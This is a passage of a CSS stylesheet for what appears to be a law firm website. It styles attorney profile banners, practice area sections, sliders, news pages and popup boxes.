  font-size: 0;
  padding: 120px 0 125px 0;
  position: relative;
  border-top: 3px solid #e8e7ec;
}
.team-member-more-info > .frame, .team-member-more-info > .frame-ex {
  text-align: center;
}
.team-member-more-info h4 {
  font-family: "Archivo Narrow", sans-serif;
  font-size: 16px;
  font-weight: 700;
  line-height: 16px;
  text-transform: uppercase;
  color: #000;
  text-align: center;
}
.team-member-more-info .more-info-item-desc,
.team-member-more-info .more-info-item-desc-hidden {
  color: #333333;
  font-size: 17px;
  font-style: italic;
  line-height: 17px;
  text-align: center;
}
.team-member-more-info .more-info-item-desc p,
.team-member-more-info .more-info-item-desc-hidden p {
  font-size: 18px;
}
.team-member-more-info .more-info-item-desc p a,
.team-member-more-info .more-info-item-desc-hidden p a {
  color: inherit !important;
  text-decoration: underline;
}
.team-member-more-info .hide {
  display: none;
}
.team-member-more-info .more-info-item-box {
  width: 100%;
  max-width: 33.333333%;
  display: inline-block;
  vertical-align: top;
  padding: 0 30px;
}


.team-member-more-info.two-col .more-info-item-box {
  max-width: 50%;
}
.team-member-more-info.two-col .frame {
    display: flex;
    flex-wrap: wrap;
    row-gap: 50px;
    justify-content: center;
}


.team-member-more-info .more-info-item-box .link-no-arrow {
  color: #29486c;
  font-size: 12px;
  text-transform: uppercase;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  position: relative;
}
.team-member-more-info .more-info-item-box .link-no-arrow:active {
  text-decoration: none;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  color: inherit;
  color: #29486c;
}
.team-member-more-info .more-info-item-box .link-no-arrow:hover, .team-member-more-info .more-info-item-box .link-no-arrow.current {
  color: #3e6da3;
}
.team-member-more-info:before {
  content: "";
  position: absolute;
  top: -3px;
  left: 50%;
  margin-left: -70px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 38px 70px 0 70px;
  border-color: #f3f3f3 transparent transparent transparent;
  z-index: 1;
}

.team-member-banner {
  background-image: url("imgs/sample-member-bg.jpg");
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 50% 0;
  height: 592px;
  background-color: #29486c;
  -webkit-box-shadow: inset 0px 2px 2px 0px rgba(50, 50, 50, 0.47);
  box-shadow: inset 0px 2px 2px 0px rgba(50, 50, 50, 0.47);
}
.team-member-banner .frame, .team-member-banner .frame-ex {
  padding: 0 80px;
  max-width: 800px;
  height: 100%;
  position: relative;
}
.team-member-banner .banner-team-member-img {
  position: absolute;
  bottom: 3px;
  bottom: 0;
  left: 0;
}
.team-member-banner .banner-team-member-img img {
  display: block;
}
.team-member-banner .banner-team-member-info {
  position: absolute;
  bottom: 140px;
  right: 0;
  background-color: #8ca8c7;
  padding: 10px;
  width: 100%;
  max-width: 390px;
  color: #313132;
  font-family: "ElegantGaramondBT-Roman", serif;
}
.team-member-banner .banner-team-member-info > div {
  padding: 40px;
  border: 2px solid #adc6e3;
}
.team-member-banner .banner-team-member-info h1 {
  font-family: "Archivo Narrow", sans-serif;
  font-size: 28px;
  font-weight: 700;
  line-height: 26px;
  text-transform: uppercase;
  color: #313132;
  margin-bottom: 5px;
  letter-spacing: 1.6px;
}
.team-member-banner .banner-team-member-info .tm-title {
  font-size: 24px;
  line-height: 28px;
  font-family: "ElegantGaramondBT-Italic", serif;
  margin-bottom: 20px;
}
.team-member-banner .banner-team-member-info span {
  color: #333333;
  text-transform: uppercase;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 16px;
  letter-spacing: 1px;
  font-weight: 700;
}
.team-member-banner .banner-team-member-info .btn {
  background-color: #fff;
  color: #bd5200;
  border: 2px solid #e0e0e0;
  padding: 4px 8px;
}
.team-member-banner .banner-team-member-info .tm-e-mail {
  margin-top: 6px;
  font-size: 18px;
}
.team-member-banner .banner-team-member-info .tm-e-mail a {
  color: inherit;
  font-family: "ElegantGaramondBT-Italic", serif;
}
.team-member-banner .banner-team-member-info .tm-phone {
  margin-top: 6px;
  font-size: 18px;
  font-family: "ElegantGaramondBT-Italic", serif;
}
.team-member-banner .banner-team-member-info .banner-buttons {
  margin-top: 25px;
}
.team-member-banner .banner-team-member-info .banner-buttons a:hover {
  color: #6a8fb8;
  color: white;
  background-color: #bd5200;
  border-color: #bd5200;
}

.bg-orange {
  background-color: #fca442;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}

.page-template-page-about-us #site {
  background-color: transparent;
}

.layer-blue {
  background-color: rgba(41, 72, 108, 0.8);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 0;
}

.current {
  height: 750px;
  background-color: #f3f3f3;
  position: relative;
  z-index: 4;
}

.section-home-slider {
  width: 100%;
  font-size: 0;
  position: relative;
}
.section-home-slider .middle-diamond {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -106px;
  margin-left: -106px;
  width: 212px;
  height: 212px;
  z-index: 2;
}
.section-home-slider .middle-diamond img {
  display: block;
  width: 100%;
  height: auto;
}
.section-home-slider .slick-vertical .slick-slide {
  border: none;
}
.section-home-slider .left-carousel,
.section-home-slider .right-carousel {
  display: inline-block;
  width: 50%;
  height: 670px;
  vertical-align: top;
}
.section-home-slider .left-carousel > button,
.section-home-slider .right-carousel > button {
  display: none !important;
}
.section-home-slider .left-carousel .slide,
.section-home-slider .right-carousel .slide {
  text-align: center;
  height: 670px;
  position: relative;
}
.section-home-slider .left-carousel .inner-slide,
.section-home-slider .right-carousel .inner-slide {
  height: 100%;
  display: table;
  margin-left: auto;
  margin-right: auto;
}
.section-home-slider .left-carousel .inner-slide .content-wrap,
.section-home-slider .right-carousel .inner-slide .content-wrap {
  display: table-cell;
  vertical-align: middle;
  position: relative;
  z-index: 3;
}
.section-home-slider .left-carousel .inner-slide .content-wrap h1,
.section-home-slider .right-carousel .inner-slide .content-wrap h1 {
  color: white;
  letter-spacing: 2px;
  font-size: 26px;
}
.section-home-slider .left-carousel .inner-slide .content-wrap h1 span,
.section-home-slider .right-carousel .inner-slide .content-wrap h1 span {
  color: white;
  letter-spacing: 1px;
  font-weight: 400;
}
.section-home-slider .left-carousel .inner-slide .content-wrap h1 p,
.section-home-slider .right-carousel .inner-slide .content-wrap h1 p {
  line-height: inherit;
  font-size: inherit;
  letter-spacing: 2px;
}
.section-home-slider .left-carousel .inner-slide .content-wrap img,
.section-home-slider .right-carousel .inner-slide .content-wrap img {
  margin: 0 auto 20px;
  max-width: 100px;
  max-height: 130px;
  height: auto;
  width: 100%;
}
.section-home-slider .left-carousel,
.section-home-slider .right-carousel {
  position: relative;
}
.section-home-slider .left-carousel button,
.section-home-slider .right-carousel button {
  display: none !important;
}
.section-home-slider .left-carousel .slide,
.section-home-slider .right-carousel .slide {
  background-repeat: no-repeat;
  background-size: cover;
}
.section-home-slider .left-carousel .layer,
.section-home-slider .right-carousel .layer {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.section-home-slider .left-carousel .layer {
  background-color: rgba(20, 54, 94, 0.85);
}
.section-home-slider .right-carousel .layer {
  background-color: rgba(20, 54, 94, 0.85);
}
.section-home-slider .mobile-banner {
  display: none;
  height: 360px;
  background-color: #29486c;
  text-align: center;
}
.section-home-slider .mobile-banner .content-wrap {
  display: table;
  width: 100%;
  height: 100%;
}
.section-home-slider .mobile-banner .content-wrap .inner-wrap {
  display: table-cell;
  vertical-align: middle;
}
.section-home-slider .mobile-banner .content-wrap .inner-wrap h1 {
  color: white;
  font-size: 20px;
  text-transform: uppercase;
  font-family: "Archivo Narrow", sans-serif;
  margin: 5px 0 5px;
}
.section-home-slider .mobile-banner .content-wrap .inner-wrap h1 span {
  color: white;
  font-size: 40px;
  text-transform: none;
  font-family: "ElegantGaramondBT-Italic", serif;
  display: block;
}
.section-home-slider .mobile-banner .content-wrap .inner-wrap img {
  width: 110px;
  height: auto;
}

.section-home-page-footer {
  position: relative;
  height: 570px;
}
.section-home-page-footer .frame, .section-home-page-footer .frame-ex {
  max-width: 100%;
  height: 100%;
}
.section-home-page-footer .frame .content-wrap, .section-home-page-footer .frame-ex .content-wrap {
  height: 100%;
}
.section-home-page-footer .content-circle {
  width: 626px;
  height: 626px;
  border-radius: 50%;
  border: 2px solid #e4e4e4;
  background-color: white;
  text-align: center;
  position: absolute;
  top: -287px;
  left: 50%;
  margin-left: -313px;
  z-index: 5;
}
.section-home-page-footer .content-circle .inner-circle {
  display: table;
  width: 100%;
  height: 100%;
  position: relative;
}
.section-home-page-footer .content-circle .inner-circle .fade-block {
  display: block;
  width: 90px;
  height: 300px;
  background-color: white;
  position: absolute;
  top: 300px;
  background: transparent;
  -webkit-mask-image: -webkit-gradient(linear, left bottom, left top, from(black), to(rgba(0, 0, 0, 0)));
}
.section-home-page-footer .content-circle .inner-circle .block-left {
  left: 0;
}
.section-home-page-footer .content-circle .inner-circle .block-right {
  right: 0;
}
.section-home-page-footer .content-circle .inner-circle .content-circle-wrap {
  display: table-cell;
  vertical-align: middle;
  padding: 0 80px;
  position: relative;
  z-index: 3;
}
.section-home-page-footer .content-circle .inner-circle .content-circle-wrap h2 {
  margin-bottom: 20px;
}
.section-home-page-footer .bg-image-block {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 550px;
}
.section-home-page-footer .bg-image-block .bg-image {
  width: 100%;
  height: 100%;
  background-position: 50% 4%;
}

.section-team-slider {
  padding-bottom: 65px;
}
.section-team-slider .frame, .section-team-slider .frame-ex {
  max-width: 100%;
}
.section-team-slider .content-wrap {
  padding: 90px 0 0px;
  background: white;
  /* For browsers that do not support gradients */
  /* For Safari 5.1 to 6.0 */
  /* For Opera 11.1 to 12.0 */
  /* For Firefox 3.6 to 15 */
  background: -webkit-gradient(linear, left top, left bottom, from(white), to(#f0f0f0));
  background: linear-gradient(white, #f0f0f0);
  /* Standard syntax */
}
.section-team-slider .content-wrap > h2 {
  text-align: center;
  margin-bottom: 50px;
}
.section-team-slider .content-wrap > h2 span {
  color: #6a8fb8;
}
.section-team-slider .team-member-slider-container .btn {
  position: absolute;
  left: 50%;
  margin-left: -62px;
  bottom: -44px;
}
.section-team-slider .team-member-slider-container .team-member-slider {
  position: relative;
  border-bottom: 2px solid #f3f3f3;
}
.section-team-slider .team-member-slider-container .team-member-slider .link-arrow {
  position: absolute;
  bottom: -41px;
}
.section-team-slider .team-member-slider-container .team-member-slider .link-arrow:hover {
  cursor: pointer;
}
.section-team-slider .team-member-slider-container .team-member-slider .main-prev {
  left: 50%;
  margin-left: -120px;
}
.section-team-slider .team-member-slider-container .team-member-slider .main-prev:after {
  display: none;
}
.section-team-slider .team-member-slider-container .team-member-slider .main-prev:before {
  content: "";
  position: relative;
  display: inline-block;
  width: 7px;
  height: 15px;
  background-image: url("imgs/arrow-up.png");
  background-repeat: no-repeat;
  -webkit-transform: rotate(-90deg);
      -ms-transform: rotate(-90deg);
          transform: rotate(-90deg);
  left: -8px;
  top: 3px;
}
.section-team-slider .team-member-slider-container .team-member-slider .main-next {
  right: 50%;
  margin-right: -120px;
}
.section-team-slider .team-member-slider-container .team-member-slider .team-slide {
  position: relative;
}
.section-team-slider .team-member-slider-container .team-member-slider .team-slide img {
  max-width: 300px;
  height: auto;
}
.section-team-slider .team-member-slider-container .team-member-slider .team-slide a {
  display: block;
}
.section-team-slider .team-member-slider-container .team-member-slider .team-slide a:hover img {
  opacity: 0.7;
}
.section-team-slider .team-member-slider-container .team-member-slider .team-slide .team-meta-wrapper {
  position: absolute;
  right: 0;
  bottom: 210px;
  display: table;
  width: 132px;
  height: 132px;
  border-radius: 50%;
  background-color: rgba(106, 143, 184, 0.5);
  text-align: center;
}
.section-team-slider .team-member-slider-container .team-member-slider .team-slide .team-meta-wrapper .team-meta {
  display: table-cell;
  vertical-align: middle;
  color: white;
}
.section-team-slider .team-member-slider-container .team-member-slider .team-slide .team-meta-wrapper .team-meta h3 {
  font-size: 20px;
  margin-bottom: 0;
  color: white;
  font-family: "ElegantGaramondBT-Roman", serif;
}
.section-team-slider .team-member-slider-container .team-member-slider .team-slide .team-meta-wrapper .team-meta h4 {
  margin-bottom: 0;
  color: white;
  text-transform: uppercase;
  font-weight: 700;
}

.page-template-page-careers .banner-special {
  height: 740px;
}

.banner-special {
  height: 610px;
  background-position: top center;
  background-repeat: no-repeat;
  background-size: cover;
}
.banner-special .frame, .banner-special .frame-ex {
  height: 100%;
}
.banner-special .content-wrap {
  height: 100%;
  width: 100%;
  display: table;
}
.banner-special .banner-meta {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  color: white;
}
.banner-special .banner-meta .inner-meta {
  max-width: 610px;
  margin: 0 auto 0;
}
.banner-special .banner-meta img {
  width: 112px;
  height: auto;
  margin-bottom: 20px;
}
.banner-special .banner-meta p .intro {
  display: block;
  padding: 15px;
  font-size: 30px;
  font-family: "ElegantGaramondBT-Italic", serif;
  line-height: 26px;
}

.section-pb-teasers {
  background-repeat: no-repeat;
  background-position: bottom center;
  background-size: 1600px auto;
}
.section-pb-teasers .content-wrap {
  padding-top: 60px;
  padding-bottom: 800px;
}
.section-pb-teasers .pb-row {
  font-size: 0;
  text-align: left;
}
.section-pb-teasers .pb-row .pb-teaser {
  margin-right: 26px;
  margin-bottom: 22px;
}
.section-pb-teasers .pb-row .pb-teaser:last-of-type {
  margin-right: 0;
}
.section-pb-teasers .pb-row .bpb-teaser {
  width: 466px;
  height: 466px;
  border: 2px solid black;
  text-align: center;
  display: inline-block;
  vertical-align: top;
  padding: 0 62px;
  background-color: #29486c;
}
.section-pb-teasers .pb-row .bpb-teaser .bpb-table {
  display: table;
  height: 100%;
  width: 100%;
}
.section-pb-teasers .pb-row .bpb-teaser .meta-wrapper {
  display: table-cell;
  vertical-align: middle;
  padding-bottom: 6px;
}
.section-pb-teasers .pb-row .bpb-teaser .meta-wrapper h2 {
  margin-bottom: 25px;
  font-size: 28px;
  font-weight: 700;
}
.section-pb-teasers .pb-row .bpb-teaser .meta-wrapper h2 span {
  font-size: 50px;
  text-transform: uppercase;
  font-family: "Archivo Narrow", sans-serif;
  color: inherit;
  font-weight: 700;
}
.section-pb-teasers .pb-row .bpb-teaser .meta-wrapper img {
  margin-bottom: 20px;
}
.section-pb-teasers .pb-row .bpb-teaser .meta-wrapper p {
  font-family: "ElegantGaramondBT-Italic", serif;
  margin-bottom: 0;
  font-size: 30px;
  line-height: 1.1;
  color: white;
}
.section-pb-teasers .pb-row .bpb-teaser .meta-wrapper a {
  color: #29486c;
}
.section-pb-teasers .pb-row .spb-teaser {
  width: 220px;
  height: 466px;
  border: 2px solid black;
  text-align: center;
  display: inline-block;
  vertical-align: top;
  background-color: white;
  padding: 38px 30px 0;
}
.section-pb-teasers .pb-row .spb-teaser .img-wrapper {
  width: 77px;
  height: 77px;
  border: 1px solid black;
  border-radius: 50%;
  background-position: 0px 3px;
  background-repeat: no-repeat;
  background-size: contain;
  margin: 0 auto 0;
  overflow: hidden;
  margin-bottom: 17px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.section-pb-teasers .pb-row .spb-teaser h5 {
  color: #29486c;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.section-pb-teasers .pb-row .spb-teaser p {
  font-family: "ElegantGaramondBT-Italic", serif;
  font-size: 18px;
  margin-bottom: 12px;
}
.section-pb-teasers .pb-row .spb-teaser p a {
  display: block;
}
.section-pb-teasers .pb-row .spb-teaser a:hover .img-wrapper {
  background-color: #f28d1e;
}
.section-pb-teasers .al-right .bpb-teaser {
  background-color: #bccfe7;
}
.section-pb-teasers .al-right .bpb-teaser .bpb-table .meta-wrapper p {
  color: #333333;
}
.section-pb-teasers .al-right .bpb-teaser .bpb-table .meta-wrapper a {
  color: #29486c;
}
.section-pb-teasers .al-left .bpb-teaser {
  background-color: #29486c;
}
.section-pb-teasers .al-left .bpb-teaser .bpb-table .meta-wrapper a {
  color: #f6b266;
}
.section-pb-teasers .al-left .bpb-teaser h2 {
  color: white;
}

.section-nfa-page {
  background-color: #92afd0;
}
.section-nfa-page h1,
.section-nfa-page h2 {
  text-align: center;
  color: #333333;
  font-family: "Archivo Narrow", sans-serif;
  text-transform: uppercase;
  font-size: 28px;
  margin-bottom: 20px;
}
.section-nfa-page h1 span,
.section-nfa-page h2 span {
  color: #29486c;
}
.section-nfa-page .content-wrap {
  padding: 130px 0 120px;
}

.section-nfa .row-nfa {
  font-size: 0;
  text-align: center;
}
.section-nfa .row-nfa .col {
  display: inline-block;
  vertical-align: top;
  margin: 6px;
}
.section-nfa .row-nfa .col .inline-popup {
  background-color: green;
}
.section-nfa .row-nfa .col .inline-popup #inline-popup {
  padding: 20px;
  background-color: red;
}
.section-nfa .row-nfa .col-single {
  width: 462px;
  height: 462px;
}
.section-nfa .row-nfa .col-single .nfa-block-wrapper {
  width: 100%;
  height: 100%;
  background-color: #a4bfde;
}
.section-nfa .row-nfa .col-single .nfa-block-wrapper .nfa-block {
  width: 100%;
  height: 100%;
}
.section-nfa .row-nfa .col-double {
  width: 225px;
  height: 466px;
}
.section-nfa .row-nfa .col-double .nfa-block-wrapper {
  margin-bottom: 11px;
  width: 225px;
  height: 225px;
  background-color: #a4bfde;
}
.section-nfa .row-nfa .nfa-block-wrapper {
  border: 1px solid #87a1c0;
  display: inline-block;
}
.section-nfa .row-nfa .nfa-block-wrapper h2 {
  color: #29486c !important;
}
.section-nfa .row-nfa .nfa-block-wrapper h5,
.section-nfa .row-nfa .nfa-block-wrapper p {
  color: #333333 !important;
}
.section-nfa .row-nfa .nfa-block-wrapper:hover {
  background-color: white;
}
.section-nfa .row-nfa .nfa-block-wrapper:hover .nfa-meta h2 {
  color: #6a8fb8;
  text-shadow: 1px 1px white;
}
.section-nfa .row-nfa .nfa-block-wrapper:hover .nfa-meta h2 span {
  color: #6a8fb8;
}
.section-nfa .row-nfa .nfa-block-wrapper:hover .nfa-meta h5 {
  color: #6a8fb8;
}
.section-nfa .row-nfa .nfa-block-wrapper:hover .nfa-meta p {
  color: #6a8fb8;
}
.section-nfa .nfa-block {
  height: 100%;
}
.section-nfa .image-teaser {
  display: table;
  position: relative;
}
.section-nfa .image-teaser .teaser-bg-img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  background-repeat: no-repeat;
  background-position: center center;
}
.section-nfa .image-teaser .nfa-meta {
  display: table-cell;
  vertical-align: middle;
  padding: 0 20px;
  text-align: center;
  position: relative;
  z-index: 2;
}
.section-nfa .image-teaser .nfa-meta h2 {
  color: #fff;
  font-size: 28px;
  text-shadow: 1px 1px #6a8fb8;
}
.section-nfa .image-teaser .nfa-meta h2 span {
  font-size: 45px;
  color: white;
}
.section-nfa .quote-teaser {
  display: table;
  width: 100%;
}
.section-nfa .quote-teaser .nfa-meta {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  padding: 0 34px;
}
.section-nfa .quote-teaser h5 {
  color: #fff;
  text-transform: uppercase;
  line-height: 1.2;
}
.section-nfa .quote-teaser hr {
  width: 104px;
  margin: 14px auto 13px;
  background-color: #f3f3f3;
  border-top: none;
  height: 2px;
}
.section-nfa .quote-teaser p {
  color: #fff;
  font-size: 22px;
  font-family: "ElegantGaramondBT-Italic", serif;
  line-height: 1;
  margin-bottom: 0;
}

.feat-attorneys {
  text-align: center;
  margin-bottom: 22px;
}

.feat-attorney {
  margin: 0 20px;
  display: inline-block;
  vertical-align: top;
}
.feat-attorney a {
  display: inline-block;
  vertical-align: top;
}
.feat-attorney a:hover .att-thumb {
  background-color: white;
}
.feat-attorney .att-thumb {
  background-repeat: no-repeat;
  background-position: center 7px;
  background-size: 94px;
  width: 98px;
  height: 98px;
  border-radius: 50%;
  background-color: #ffab4f;
  margin: 0 auto 8px;
}
.feat-attorney .position {
  font-size: 14px;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  color: #333333;
  margin-right: 4px;
}
.feat-attorney .name {
  font-family: "ElegantGaramondBT-Italic", serif;
  font-size: 18px;
  color: #333333;
}

.home .section-practice-area .triangles {
  border-bottom-color: #f3f3f3;
}
.home .current .triangles {
  border-bottom-color: white;
}
.home .section-home-page-footer {
  z-index: 6;
}
.home .section-home-page-footer .triangles {
  border-bottom-color: #92afd0;
}
.home .section-nfa-page {
  position: relative;
  z-index: 6;
  text-align: center;
}
.home .section-nfa-page .section-nfa {
  margin-bottom: 25px;
}
.home .section-nfa-page .content-wrap {
  padding-top: 65px;
}

footer {
  position: relative;
  z-index: 6;
}

.banner-special {
  background-color: #00009894;
  background-blend-mode: color;
}

.section-pb-teasers {
  z-index: 4;
  position: relative;
}

.section-practice-footer {
  background-color: #f28d1e;
  text-align: center;
}
.section-practice-footer .content-wrap {
  padding: 65px 0 75px;
}
.section-practice-footer h2 {
  color: #333333;
  max-width: 610px;
  margin: 0 auto 20px;
}
.section-practice-footer h2 span {
  color: #333333;
}

.section-practice-page-footer {
  background-position: center bottom;
}
.section-practice-page-footer .content-wrap {
  padding: 130px 0 270px;
  text-align: center;
  margin: 0 auto 0;
  max-width: 470px;
}
.section-practice-page-footer .content-wrap h2 {
  margin-bottom: 20px;
}

.section-practice-highlight {
  position: relative;
  z-index: 4;
}
.section-practice-highlight .team-member-highlights-wrap .team-member-hl-title {
  font-family: "Archivo Narrow", sans-serif;
  font-style: normal;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 13px;
}
.section-practice-highlight .team-member-hl-description .link-no-arrow {
  margin-top: 10px;
  display: inline-block;
}
.section-practice-highlight .hide {
  display: none;
}

.section-practice-intro {
  background-color: #92afd0;
  position: relative;
  z-index: 4;
}
.section-practice-intro .content-wrap {
  padding: 65px 0 80px;
  max-width: 630px;
  margin: 0 auto 0;
  text-align: center;
}
.section-practice-intro .content-wrap p {
  color: #333333;
}
.section-practice-intro .content-wrap p .intro {
  color: #313132;
  font-size: 30px;
  font-family: "ElegantGaramondBT-Italic", serif;
  line-height: 26px;
}

.section-pa-banner {
  height: 600px;
}
.section-pa-banner .triangles {
  border-bottom-color: #92afd0;
}
.section-pa-banner .frame, .section-pa-banner .frame-ex {
  height: 100%;
}
.section-pa-banner .content-wrap {
  height: 100%;
}
.section-pa-banner .title-box {
  background-color: rgba(41, 72, 108, 0.8);
  width: 100%;
  height: 177px;
  padding: 10px;
  display: table;
  text-align: center;
  margin: 0 auto 0;
  position: relative;
  top: 180px;
}
.section-pa-banner .title-box .title-meta {
  display: table-cell;
  vertical-align: middle;
  border: 1px solid rgba(255, 255, 255, 0.3);
}
.section-pa-banner .title-box .title-meta h1 {
  color: white;
  text-transform: uppercase;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  margin-bottom: 0;
  font-size: 40px;
}

.section-jump .pa-jump-menu {
  text-align: center;
}
.section-jump .pa-jump-menu .content-wrap {
  padding: 40px 0 40px;
}
.section-jump .pa-jump-menu .content-wrap .btn-white {
  margin: 4px 4px;
}
.section-jump .pa-jump-items {
  background-color: #f3f3f3;
}
.section-jump .pa-jump-items .area-summary-block {
  border-bottom: 2px solid white;
}
.section-jump .pa-jump-items .area-summary-block .block-content-wrap {
  padding: 85px 0 70px;
  width: 100%;
  display: table;
}
.section-jump .pa-jump-items .area-summary-block .col-one,
.section-jump .pa-jump-items .area-summary-block .col-two {
  display: table-cell;
  vertical-align: top;
}
.section-jump .pa-jump-items .area-summary-block .col-one {
  width: 34%;
  text-align: right;
  padding-right: 50px;
}
.section-jump .pa-jump-items .area-summary-block .col-one h4 {
  font-size: 22px;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 13px;
  letter-spacing: 1px;
  line-height: 1.2;
}
.section-jump .pa-jump-items .area-summary-block .col-one p {
  font-size: 24px;
  color: #6a8fb8;
  font-family: "ElegantGaramondBT-Italic", serif;
}
.section-jump .pa-jump-items .area-summary-block .col-two {
  width: 66%;
  line-height: 1.2;
}
.section-jump .pa-jump-items .area-summary-block .col-two p {
  margin-bottom: 20px;
}
.section-jump .pa-jump-items .area-summary-block .col-two ul {
  margin-top: 0;
}
.section-jump .pa-jump-items .area-summary-block .col-two ul li {
  position: relative;
  list-style-type: none;
  margin-bottom: 20px;
  line-height: 1.2;
}
.section-jump .pa-jump-items .area-summary-block .col-two ul li:before {
  content: "»";
  color: #6a8fb8;
  position: absolute;
  left: -15px;
  top: -1px;
}
.section-jump .pa-jump-items .area-summary-block .col-two a {
  font-size: 12px;
  font-family: "Archivo Narrow", sans-serif;
  text-transform: uppercase;
  font-weight: 700;
}
.section-jump .pa-jump-items .area-summary-block .col-two .readmorebtn {
  color: #b34e00;
}
.section-jump .pa-jump-items .area-summary-block .col-two .readmorebtn:hover {
  cursor: pointer;
}
.section-jump .pa-jump-items .area-summary-block .col-two .hide {
  display: none;
}

.page-template-template-news-landing .section-pa-banner .content-wrap {
  text-align: center;
}
.page-template-template-news-landing .section-pa-banner a {
  max-width: 675px;
  height: 177px;
  margin: 0 auto 0;
  display: inline-block;
  position: relative;
  z-index: 8;
  top: 180px;
}
.page-template-template-news-landing .section-pa-banner a .title-box {
  background-color: rgba(242, 141, 30, 0.8);
  position: static;
}
.page-template-template-news-landing .section-pa-banner a .title-box .title-meta h1 {
  font-size: 26px;
  color: white;
}
.page-template-template-news-landing .section-pa-banner a .title-box .title-meta h1 span {
  color: white;
  font-weight: 400;
  font-size: 40px;
}
.page-template-template-news-landing .section-pa-banner a:hover .title-box {
  background-color: rgba(41, 72, 108, 0.8);
}
.page-template-template-news-landing .section-pa-banner .img-shadow {
  width: 100%;
  position: absolute;
  bottom: 0;
}
.page-template-template-news-landing .section-pa-banner .img-shadow img {
  width: 100%;
}
.page-template-template-news-landing .section-pa-banner .triangles {
  border-bottom-color: white;
}
.page-template-template-news-landing .section-posts {
  background-color: white;
  position: relative;
  z-index: 4;
  text-align: center;
}
.page-template-template-news-landing .section-posts .filter-nav {
  text-align: center;
  margin-bottom: 45px;
}
.page-template-template-news-landing .section-posts .filter-nav span {
  font-size: 16px;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  display: inline-block;
  position: relative;
  top: 3px;
  margin-bottom: 10px;
}
.page-template-template-news-landing .section-posts .filter-nav nav {
  display: inline-block;
}
.page-template-template-news-landing .section-posts .filter-nav nav ul {
  margin: 0;
  padding-left: 5px;
}
.page-template-template-news-landing .section-posts .filter-nav nav ul li {
  list-style-type: none;
  display: inline-block;
  vertical-align: top;
  margin: 0 4px 10px;
}
.page-template-template-news-landing .latest-posts .latest-posts-wrap .latest-post-wrap {
  text-align: center;
  margin: 7px;
}

.section-social {
  text-align: center;
  background-color: #51759d;
  z-index: 3;
}
.section-social .content-wrap {
  font-size: 0;
  padding: 75px 0 80px;
}
.section-social .social-wrapper {
  display: inline-block;
  vertical-align: top;
  max-width: 220px;
  max-width: 21%;
  margin: 0 40px;
}
.section-social .social-wrapper img {
  margin-bottom: 15px;
}
.section-social .social-wrapper h4 {
  font-size: 45px;
  color: #bdd3ea;
  margin-bottom: 6px;
  font-family: "ElegantGaramondBT-Italic", serif;
  line-height: 0.9;
}
.section-social .social-wrapper p {
  color: white;
  margin-bottom: 20px;
}

.section-greatest {
  padding-top: 0;
  padding-bottom: 0;
  z-index: 6;
  background-color: #f3f3f3;
}
.section-greatest .content-wrap {
  padding: 65px 0 330px;
  text-align: center;
  position: relative;
}
.section-greatest h2 {
  text-align: center;
  margin-bottom: 30px;
}

#cboxLoadedContent .popup-content {
  padding: 55px 40px 30px;
}
#cboxLoadedContent .popup-content .popup-wrap {
  width: 100%;
  display: table;
}
#cboxLoadedContent .popup-content .popup-wrap .col-1,
#cboxLoadedContent .popup-content .popup-wrap .col-2 {
  display: table-cell;
  vertical-align: top;
}
#cboxLoadedContent .popup-content .popup-wrap .col-1 {
  padding-right: 33px;
}
#cboxLoadedContent .popup-content .popup-wrap .img-thumb {
  width: 204px;
  height: 204px;
  border-radius: 50%;
  border: 2px solid black;
  background-repeat: no-repeat;
  background-size: 206px 206px;
  background-position: -3px -2px;
}
#cboxLoadedContent .popup-content .popup-wrap .tease-content h4 {
  font-family: "Archivo Narrow", sans-serif;
  font-size: 22px;
  color: #333333;
  text-transform: uppercase;
}
#cboxLoadedContent .popup-content .popup-wrap .tease-content p {
  font-size: 20px;
}

#cboxContent {
  border: 7px solid #6a8fb8;
}
#cboxContent #cboxClose {
  color: #6a8fb8;
  margin: 0 10px 10px 0;
}

.sticky {
  position: fixed;
  width: 100%;
  margin: 0 auto;
  max-width: 1800px;
  right: 0;
  left: 0;
  top: 110px;
  z-index: 9;
  border-top: 0;
  background-color: white;
}

.tall {
  margin-top: 108px;
}

.addtoany_share_save_container {
  display: none;
}

article > .addtoany_list {
  left: -4px !important;
  display: block !important;
  opacity: 0;
  position: absolute;
  bottom: 0px;
  left: 0;
  margin: 0 !important;
  opacity: 0;
}

.a2a_kit .a2a_button_facebook,
.a2a_kit .a2a_button_twitter,
.a2a_kit .a2a_button_linkedin {
  width: 30px;
  height: 30px;
  margin-right: 3px;
}
.a2a_kit .a2a_button_facebook img,
.a2a_kit .a2a_button_twitter img,
.a2a_kit .a2a_button_linkedin img {
  width: 30px !important;
  height: 30px !important;
}

.show {
  display: block;
}

.home-page-jumper {
  position: absolute;
  z-index: 999;
  position: fixed;
  width: 45px;
  height: 180px;
  margin: auto;
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  z-index: 999;
  padding-top: 5px;
  color: white;
  background-color: #f28d1e;
  text-align: center;
}
.home-page-jumper span {
  font-size: 12px;
  text-transform: uppercase;
  font-family: "Archivo Narrow", sans-serif;
  display: inline-block;
  margin-bottom: 14px;
}
.home-page-jumper .jump-dots {
  text-align: center;
}
